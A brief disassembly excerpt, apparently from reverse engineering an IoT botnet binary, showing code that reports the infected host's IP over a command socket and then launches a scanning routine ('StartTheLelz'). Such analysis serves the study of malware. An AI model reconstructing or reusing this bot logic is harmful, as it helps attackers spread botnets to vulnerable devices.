 0x80517d4 [oz]
; [0x806568c:4]=0
mov eax, dword [obj.ourIP]
; void *in
mov dword [esp], eax
; char *inet_ntoa(void *in)
call sym.__GI_inet_ntoa;[oe]
; [0x805f400:4]=0
mov edx, dword [obj.mainCommSock]
mov dword [var_8h], eax
; [0x805cf16:4]=0x52415453
; "STARTING SCANNER ON -> %s"
mov dword [var_4h], str.STARTING_SCANNER_ON_____s
mov dword [esp], edx
call sym.sockprintf;[ob]
mov eax, dword [var_70h]
mov dword [var_4h], eax
mov eax, dword [var_6ch]
mov dword [esp], eax
call sym.StartTheLelz;[oy]
; int status
mov dword [esp], 0
; void _exit(int status)
call sym.__GI__exit;[ol]